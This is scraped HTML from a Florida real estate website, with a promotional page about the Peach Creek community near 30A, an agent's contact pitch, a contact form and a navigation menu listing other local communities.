<option value="100000">$100,000</option><option value="200000">$200,000</option><option value="300000">$300,000</option><option value="400000">$400,000</option><option value="500000">$500,000</option><option value="600000">$600,000</option><option value="700000">$700,000</option><option value="800000">$800,000</option><option value="900000">$900,000</option><option value="1000000">$1,000,000</option><option value="1100000">$1,100,000</option><option value="1200000">$1,200,000</option><option value="1300000">$1,300,000</option><option value="1400000">$1,400,000</option><option value="1500000">$1,500,000</option><option value="1600000">$1,600,000</option><option value="1700000">$1,700,000</option><option value="1800000">$1,800,000</option><option value="1900000">$1,900,000</option><option value="2000000">$2,000,000</option><option value="2100000">$2,100,000</option><option value="2200000">$2,200,000</option><option value="2300000">$2,300,000</option><option value="2400000">$2,400,000</option><option value="2500000">$2,500,000</option><option value="2600000">$2,600,000</option><option value="2700000">$2,700,000</option><option value="2800000">$2,800,000</option><option value="2900000">$2,900,000</option><option value="3000000">$3,000,000</option><option value="3100000">$3,100,000</option><option value="3200000">$3,200,000</option><option value="3300000">$3,300,000</option><option value="3400000">$3,400,000</option><option value="3500000">$3,500,000</option><option value="3600000">$3,600,000</option><option value="3700000">$3,700,000</option><option value="3800000">$3,800,000</option><option value="3900000">$3,900,000</option><option value="4000000">$4,000,000</option><option value="4100000">$4,100,000</option><option value="4200000">$4,200,000</option><option value="4300000">$4,300,000</option><option value="4400000">$4,400,000</option><option value="4500000">$4,500,000</option><option value="4600000">$4,600,000</option><option value="4700000">$4,700,000</option><option value="4800000">$4,800,000</option><option value="4900000">$4,900,000</option><option value="5000000">$5,000,000</option><option value="5100000">$5,100,000</option><option value="5200000">$5,200,000</option><option value="5300000">$5,300,000</option><option value="5400000">$5,400,000</option><option value="5500000">$5,500,000</option><option value="5600000">$5,600,000</option><option value="5700000">$5,700,000</option><option value="5800000">$5,800,000</option><option value="5900000">$5,900,000</option><option value="6000000">$6,000,000</option><option value="6100000">$6,100,000</option><option value="6200000">$6,200,000</option><option value="6300000">$6,300,000</option><option value="6400000">$6,400,000</option><option value="6500000">$6,500,000</option><option value="6600000">$6,600,000</option><option value="6700000">$6,700,000</option><option value="6800000">$6,800,000</option><option value="6900000">$6,900,000</option><option value="7000000">$7,000,000</option><option value="7100000">$7,100,000</option><option value="7200000">$7,200,000</option><option value="7300000">$7,300,000</option><option value="7400000">$7,400,000</option><option value="7500000">$7,500,000</option><option value="7600000">$7,600,000</option><option value="7700000">$7,700,000</option><option value="7800000">$7,800,000</option><option value="7900000">$7,900,000</option><option value="8000000">$8,000,000</option><option value="8100000">$8,100,000</option><option value="8200000">$8,200,000</option><option value="8300000">$8,300,000</option><option value="8400000">$8,400,000</option><option value="8500000">$8,500,000</option><option value="8600000">$8,600,000</option><option value="8700000">$8,700,000</option><option value="8800000">$8,800,000</option><option value="8900000">$8,900,000</option>
<option value="9000000">$9,000,000</option>    
<option value="10000000">$10,000,000</option>
<option value="15000000">$15,000,000</option>
<option value="20000000">$20,000,000</option>
<option value="80000000">UNLIMITED</option> 
</select>

</div>
<div class="qs-col">
<select aria-label="qs" name="bedrooms">
<option value="">Bedrooms</option>
<option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option>                </select>  
</div>
<div class="qs-col">
<select aria-label="qs" name="bathCount">
<option value="">Bathrooms</option>
<option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option>                </select>  
</div>
</div>
<div class="qs-field-s">
<input type="submit" class="qs-cont-sub" value="SUBMIT">
</div>
</form>
</div>
</div>


   	
</div>

<div id="content-full">
	<article id="content" class="hfeed">
        
        <div class="ip-communities-d-wrapper">
            <div class="communities-d-cont">
	            <div class="container">
	                <div class="row">
		                <div class="col-md-12">
		                    <div class="communities-d-cont-left" >
		                      	<div class="communities-d-text">
		                      																					                          		<div class="at-above-post addthis_tool" data-url="../../Peach-Creek-real-estate/"></div>
		                      																					                          		<h1 >Peach Creek</h1>
		                      																					                          		
<p>
<BR><BR>Peach Creek in 30a Florida is a vibrant, family-friendly community located in the heart of the Emerald Coast. With its sandy beaches, lush green parks, and vibrant downtown area, Peach Creek is the perfect place to call home.<BR><BR>The residential area of Peach Creek is made up of a variety of housing styles, from single-family homes to luxury beachfront condos. The community is well-maintained, with plenty of green spaces, parks, and trails. There is something for everyone, from playgrounds and sports fields to picnic areas and walking paths.<BR><BR>The downtown area of Peach Creek is a bustling hub of activity, with plenty of shopping, dining, and entertainment options. There are a variety of restaurants, from casual eateries to fine-dining establishments. The downtown area also features art galleries, boutiques, and unique stores.<BR><BR>The beaches in Peach Creek are some of the best in the area. From the white sand beaches of Grayton Beach to the crystal-clear waters of Santa Rosa Beach, there is something for everyone. The beaches are perfect for swimming, surfing, and beachcombing.<BR><BR>The community of Peach Creek is dedicated to preserving the natural beauty of the area. The community is committed to protecting the environment through conservation and sustainability initiatives. There are several local organizations dedicated to preserving the environment, such as the 30A Green Initiative and the Emerald Coast Conservation Foundation.<BR><BR>The community of Peach Creek is a great place to live, work, and play. With its beautiful beaches, vibrant downtown area, and commitment to preserving the environment, Peach Creek is the perfect place to call home.
</p>


<!-- AddThis Share Buttons generic via filter on the_content -->		                          	<div class="comments-template"></div>																			                      	</div>
		                   	</div>
		                </div>
	                </div>
	             </div>
            </div>

<div class="ip-com-det-map">
<div class="ip-com-det-map-inner">
	<div class="container">
		<div class="row">
			<div class="col-md-6">
				<div class="ip-com-left" data-aios-reveal="true" data-aios-animation="fadeInLeft" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">


<h3>Peach Creek <!-- in Destin --></h3>

<p>Peach Creek is a highly desirable town known for its exceptional quality of life and welcoming community. It offers a blend of urban and rural living with easy access to the city and a peaceful environment. Peach Creek is an ideal place for anyone seeking a better quality of life and a new beginning.
</p>







	</div>
 </div>

<div class="col-md-6">
   <div class="map-img" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
		<canvas width="695" height="520" style="background-image: url(../Peach-Creek.jpg);" id=miscImg></canvas>
	</div>
</div>

</div>
</div>
</div>
</div>
		<div class="ip-com-lux">
               	<div class="container">
	                <div class="row">
	                   	<div class="col-md-12">
		                    <div class="ip-com-lux-title" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
<h2>Live the Life You've Always Imagined in Peach Creek</h2>
		                    </div>
	<div class="ip-com-lux-desc" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
	
Live the Life You've Always Imagined <!-- in Destin -->!

<BR><BR>

Samuel Johnson, a renowned writer and lexicographer, famously wrote that "To be happy at home is the ultimate result of all ambition." This expression has resonated with many Americans, as it highlights the crucial role that one's home can play in fostering happiness and well-being. Indeed, when it comes to the various factors that contribute to a happy and fulfilling life, few things are as essential as the place where one lives.
<BR><BR>
For many people, their home is not just a physical structure, but a sanctuary - a space where they can feel safe, comfortable, and at ease. Whether it's a cozy apartment in the heart of a bustling city, a spacious suburban house with a large backyard, or a rustic cabin tucked away in the mountains, a home can be a reflection of one's personality, values, and aspirations. It can also serve as a backdrop for cherished memories, from family dinners and holiday gatherings to quiet moments of solitude and reflection.
<BR><BR>
Given all these factors, it's no surprise that many Americans place a high priority on finding the right place to call home. Whether you're a first-time homebuyer, a renter looking to upgrade, or a retiree seeking a new chapter in life, the search for a happy home can be a deeply personal and meaningful endeavor. And while the process of finding and creating the perfect living space may not always be easy, the rewards of a happy and fulfilling home life are certainly worth the effort.


</div>
</div>
	                </div>
               	</div>
            </div>
                        </div>

<div class="ip-com-search" style="background-image: url('../../AdminMyHomesSmall/ch.jpg');" >

<div class="ip-line-search"></div>
<div class="ip-com-search-inner">
<div class="container">
	<div class="row">
		<div class="col-md-7">
			<div class="ip-com-search-left" data-aios-reveal="true" data-aios-animation="fadeInLeft" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
				<div class="ip-com-search-title">
					<span>Find your Dream Home in <span>Peach Creek</span></span>
				</div>
				<div class="ip-com-search-desc">

<p>When it comes to living, Peach Creek stands out above the rest as a fantastic community that enjoys both sheer natural area beauty with terrific homes featuring diverse architectural designs with many homes on acreage. If you're looking to find your dream home outside crowded city areas, Kimberly Maxwell can help!<BR><BR>
Kimberly Maxwell are local and experienced real estate agents who specialize in Destin and surrounding suburbs as well as exclusive and <B>new, just listed real estate listings in Peach Creek</B>. When you're ready to relocate to the Destin area, you'll find safe and traditional neighborhoods as well as having city night life and dining city life offers.</p>

				</div>
			</div>
		</div>
		
<div class="col-md-5">

<div class="ip-com-search-desc" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">

<p>Kimberly Maxwell is well known for seamless real estate transactions and expertly matching clients to properties that meet their specific lifestyle needs as well as life goals. Skill and experience has earned Kimberly Maxwell the trust of home buyers, sellers and investors.</p>
<p>
You've worked hard all of your life and you deserve a home that brings more joy, comfort and inspiration to your life. Consider what it is in a home that makes you happy as you browse through these featured communities.  Each home in Peach Creek is marked by its own elegant and distinctive features - there is something everyone!<BR><BR>
Contact <B>Kimberly Maxwell</b> at 850.259.1231 for a tour of this area.</p>



			</div>
		</div>
								</div>
							<div class="ss-btn" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
		<a href="../../DoQuickSearchUnified.asp?city=FL">Start Searching</a>
	</div>
						</div>
</div>
</div>
  <div class="comments-template"></div>		  	</article><!-- end #content -->
</div><!-- end #content-full -->

	<div class="clearfix"></div>
</div><!-- end of #inner-page-wrapper .inner -->
</div><!-- end of #inner-page-wrapper -->
</main>



<section id="contform-section">
<div class="contform-area">
<h2 class="hidden">contform Network</h2>
<div class="container">
<div class="textwidget custom-html-widget">                <div class="contform-title" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
	   Let's work
	   <span>together</span>
</div>

<div class="contform-wrapp" data-aios-reveal="true" data-aios-animation="zoomIn" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.3">
   <div class="cont-col">
	<span class="mob-lw-des">
		Thank you for your interest in getting in 
		touch with me.  Please select the option that 
		suits you the best and fill out the form:
	</span>
<div role="form" class="wpcf7" id="wpcf7-f108-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response" aria-live="polite"></div>

<form action="../../SendEmail.asp" id="contactform" method="post" class="wpcf7-form use-floating-validation-tip" novalidate="novalidate">

<span class="wpcf7-form-control-wrap lwt"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><label><input type="checkbox" name="lwt[]" value="General Inquiry" /><span class="wpcf7-list-item-label">General Inquiry</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="lwt[]" value="Buying A Home" /><span class="wpcf7-list-item-label">Buying A Home</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="lwt[]" value="Selling A Home" /><span class="wpcf7-list-item-label">Selling A Home</span></label></span></span></span>
<div class="field-flex">
<label for="git-fname"></label>
<div class="git-field">
<label class="hidden" for="git-fname">First Name</label>
<span class="wpcf7-form-control-wrap f-name"><input type="text" name="firstname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="git-fname" aria-required="true" aria-invalid="false" placeholder="First Name" /></span>
</div>
<label for="git-lname"></label>
<div class="git-field">
<label class="hidden" for="git-lname">Last Name</label>
<span class="wpcf7-form-control-wrap f-name"><input type="text" name="lastname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="git-lname" aria-required="true" aria-invalid="false" placeholder="Last Name" /></span>
</div>
</div>

<div class="field-flex">
<label for="git-email"></label>
<div class="git-field">
<label class="hidden" for="git-email">Email</label>
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" id="git-email" aria-required="true" aria-invalid="false" placeholder="Email Address" /></span>
</div>
<label for="git-phone"></label>
<div class="git-field">
<label class="hidden" for="git-email">Phone</label>
<span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" id="git-phone" aria-required="true" aria-invalid="false" placeholder="Phone Number" /></span>
</div>
</div>

<div class="field-flex">
<label for="git-message"></label>
<div class="git-field-w">
<label class="hidden" for="git-message">Message</label>
<span class="wpcf7-form-control-wrap your-message"><textarea name="body" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" id="git-message" aria-invalid="false" placeholder="Message"></textarea></span>
</div>
</div>
<div>

<script type='text/javascript' src='../../sds.js'></script>

<div style="row">
<div class="col-md-6" style="font-size:24pt;color:white">
<div style=width:100%;height:15px></div>
<img src="../../ca-pt-cha1.png"  id="cap" onclick="setit()" style="cursor:pointer">
<img src="../../ca-pt-cha1.png" style="display:none">
</div>
<div class="col-md-6">
<input type="submit" onclick="document.getElementById('contactform').submit()" value="Send" class="wpcf7-form-control wpcf7-submit" />
</div>
</div>

</div>
<INPUT  id="s2s3f3s22sds2s2f3s22sds2s3f3s22sd" name=s2s3f3s22sds2s2f3s22sds2s3f3s22sd value='not-used' type=hidden >
<div class="clearfix"></div><div class="wpcf7-response-output wpcf7-display-none" aria-hidden="true"></div>
</form>
</div>

</div>  
</div>
</div>      
</div>

</div>
</section>


	

	
<div id="footer">
</div>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
   jQuery("#footer").load("../../../LoadFooter.asp?");
 });

</script>



						
	</div><!-- end of #main-wrapper -->


	<script>
                var docRef = (  document.referrer == undefined ? "" :  document.referrer );
                if ( document.referrer.indexOf( "../index.html" ) !== -1 && !document.body.classList.contains( "user-navigated-from-a-page-on-the-site" ) ) document.body.className += " user-navigated-from-a-page-on-the-site";
            </script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.best30ahomes.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"jqueryUi":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='../wp-content/aios-initial-setup-cf7-formdata-compatibility/scripts38c6.js?ver=5.1.9'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-default-libraries.js'></script>
<script type='text/javascript' src='../wp-includes/js/comment-reply.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/slick.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-initial-setup-frontend.minc3a6.js?ver=1609022099'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/site-adjustments/js/site-adjustments8a54.js?ver=1.0.0'></script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/extras/mortgage-calculator/listing_mortgage_calculator7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/core.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/datepicker.mine899.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/widget.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/button.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/spinner.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.carousel.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.swipe.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.video.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/templates/dark/script55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/templates/thumbnails/script55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/vimeo-player-js/player55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/js/client55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/js/aios-mobile-header-navigation7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/js/aios-mobile-header7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-includes/js/wp-embed.min7263.js?ver=5.4.4'></script>

</body>


</html>




--- FILE ---
content_type: text/html
request_url: http://netpr.net/SideMenu.asp
body_size: 1653
content:


<!-- Slide In Menu -->
  
<span style="position:relative;top:-130px">  
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-84"><a href="#" data-title="Communities">Communities</a>
<ul class="sub-menu">


<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Alys-Beach-real-estate/index.html">Alys Beach</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Audubon-Point-real-estate/index.html">Audubon Point</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Blue-Mountain-real-estate/index.html">Blue Mountain</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Camp-Creek----real-estate/index.html">Camp Creek</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Churchill-Oaks-real-estate/index.html">Churchill Oaks</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Cypress-Breeze-real-estate/index.html">Cypress Breeze</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Cypress-Dunes-real-estate/index.html">Cypress Dunes</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Destin-real-estate/index.html">Destin</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Draper-Lake---real-estate/index.html">Draper Lake</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Dune-Allen-real-estate/index.html">Dune Allen</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Dune-Side----real-estate/index.html">Dune Side</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Elysee----real-estate/index.html">Elysee</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Estuary-real-estate/index.html">Estuary</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Forest-Lakes-real-estate/index.html">Forest Lakes</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Fort-Walton-Beach-real-estate/index.html">Fort Walton Beach</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Four-Mile-Village-real-estate/index.html">Four Mile Village</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Grace-Point-real-estate/index.html">Grace Point</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Grayton-Beach-real-estate/index.html">Grayton Beach</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Greenway-Park-real-estate/index.html">Greenway Park</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Grove-by-the-Sea-real-estate/index.html">Grove by the Sea</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Gulf-Place-real-estate/index.html">Gulf Place</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Gulf-Trace-real-estate/index.html">Gulf Trace</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Hammocks-real-estate/index.html">Hammocks</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Heritage-Dunes-real-estate/index.html">Heritage Dunes</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Highland-Parks-real-estate/index.html">Highland Parks</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Inlet-Beach-real-estate/index.html">Inlet Beach</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Jasmine-Dunes-real-estate/index.html">Jasmine Dunes</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Kaiya-real-estate/index.html">Kaiya</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Laguna-Beach-real-estate/index.html">Laguna Beach</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Lake-Place-real-estate/index.html">Lake Place</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Lakeside-at-Blue-Mtn-real-estate/index.html">Lakeside at Blue Mtn</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Longue-Vue-real-estate/index.html">Longue Vue</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Magnolia-Cottages-real-estate/index.html">Magnolia Cottages</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Miramar-Beach-real-estate/index.html">Miramar Beach</a></li>


</ul>
</li>


<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="#" data-title="More Communities"><BR></a>
<ul class="sub-menu">




<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Naturewalk-real-estate/index.html">Naturewalk</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Navarre-real-estate/index.html">Navarre</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Panama-City-Beach-real-estate/index.html">Panama City Beach</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Paradise-by-the-Sea-real-estate/index.html">Paradise by the Sea</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Peach-Creek-real-estate/index.html">Peach Creek</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Point-Washington-real-estate/index.html">Point Washington</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Preserve-at-Grayton-real-estate/index.html">Preserve at Grayton</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Prominence-real-estate/index.html">Prominence</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Ridgewalk-real-estate/index.html">Ridgewalk</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Rosemary-Beach-real-estate/index.html">Rosemary Beach</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sand-Cliffs-real-estate/index.html">Sand Cliffs</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sandy-Shores-real-estate/index.html">Sandy Shores</a></li>
